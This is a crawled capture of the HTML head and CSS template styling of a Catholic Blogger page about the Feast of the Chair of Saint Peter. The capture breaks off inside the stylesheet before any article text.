

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2020/02/feast-of-chair-of-saint-peter.html
body_size: 52768
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2020/02/feast-of-chair-of-saint-peter.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/7179798803113091452/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNAHLPL52DdTYzgWmbLsJdMbvzGKmDOdFKbvjnS1kFnQm4coxM6o8BO6zGP-85v0gbcoJbk0zuX9CleKqrld6xKcbuBde_NW2Ombrm6PLN7rAUCfKgCf_utChVc-oqWKuU_YctwuvzlVk/s320/Feast+of+the+Chair+of+Saint+Peter.png' rel='image_src'/>
<meta content='The 22nd of February is the Feast of the Chair of Saint Peter.' name='description'/>
<meta content='https://www.gotomary.com/2020/02/feast-of-chair-of-saint-peter.html' property='og:url'/>
<meta content='Feast of the Chair of Saint Peter' property='og:title'/>
<meta content='The 22nd of February is the Feast of the Chair of Saint Peter.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNAHLPL52DdTYzgWmbLsJdMbvzGKmDOdFKbvjnS1kFnQm4coxM6o8BO6zGP-85v0gbcoJbk0zuX9CleKqrld6xKcbuBde_NW2Ombrm6PLN7rAUCfKgCf_utChVc-oqWKuU_YctwuvzlVk/w1200-h630-p-k-no-nu/Feast+of+the+Chair+of+Saint+Peter.png' property='og:image'/>
<title>
Feast of the Chair of Saint Peter - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Feast of the Chair of Saint Peter' property='og:title'/>
<meta content='https://www.gotomary.com/2020/02/feast-of-chair-of-saint-peter.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNAHLPL52DdTYzgWmbLsJdMbvzGKmDOdFKbvjnS1kFnQm4coxM6o8BO6zGP-85v0gbcoJbk0zuX9CleKqrld6xKcbuBde_NW2Ombrm6PLN7rAUCfKgCf_utChVc-oqWKuU_YctwuvzlVk/s320/Feast+of+the+Chair+of+Saint+Peter.png' property='og:image'/>
<meta content='The 22nd of February is the Feast of the Chair of Saint Peter.' name='og:description'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Feast of the Chair of Saint Peter' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNAHLPL52DdTYzgWmbLsJdMbvzGKmDOdFKbvjnS1kFnQm4coxM6o8BO6zGP-85v0gbcoJbk0zuX9CleKqrld6xKcbuBde_NW2Ombrm6PLN7rAUCfKgCf_utChVc-oqWKuU_YctwuvzlVk/s320/Feast+of+the+Chair+of+Saint+Peter.png' name='twitter:image'/>
<meta content='Feast of the Chair of Saint Peter' name='twitter:title'/>
<meta content='The 22nd of February is the Feast of the Chair of Saint Peter.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
